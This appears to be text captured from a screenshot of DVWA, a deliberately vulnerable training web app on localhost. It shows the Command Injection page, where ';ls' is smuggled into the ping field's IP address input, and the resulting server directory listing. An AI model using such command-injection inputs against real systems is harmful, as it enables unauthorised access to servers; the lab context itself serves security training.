 localhost:8086/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;ls /var/www/html/vulnerabilities/fi Submit
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source